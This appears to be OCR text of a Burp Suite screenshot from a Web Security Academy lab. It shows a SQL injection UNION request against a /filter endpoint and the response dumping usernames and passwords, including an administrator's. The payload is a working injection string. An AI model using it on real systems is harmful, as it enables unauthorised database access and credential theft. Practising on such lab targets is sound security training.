 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+username_xcjdpi,+password_ixmxrm+FROM+users
_gbcwq1-- HTTP/2
2 Host:
0a9400ec0375924682287f3a002a00b3.web-security-academy.net
3 Cookie: session=K9yjwj3OzvmOi7cXKfzCJHtbYPfPLbWJ
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9400ec0375924682287f3a002a00b3.web-security-academy.
net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
their umbrellas can be used to rid yourself of
those pesky pests.
99 Never knowingly undersold we guarantee a price
match on any other form of pest control, but
not if you use a different umbrella for the
job.
100 Easy to use, just pop under your arm, pointy
end facing behind you and watch the creatures
follow your lead. By purchasing this highly
effective product you will be well on your way
to starting up your own pest control business,
a little investment now will pay great
dividends in the future for you and your
family.
</td>
101 </tr>
102 <tr>
103 <th>
carlos
</th>
104 <td>
is4hxmypo5t0gvz4t1wt
</td>
105 </tr>
106 <tr>
107 <th>
administrator
</th>
108 <td>
i7i0f48ss6jyd28mb5j7
</td>
109 </tr>
110 </tbody>
111 </table>
112 </div>
113 </section>
114 <div class="footer-wrapper">
115 </div>
116 </div>
117 </body>
118 </html>
119
users
1 match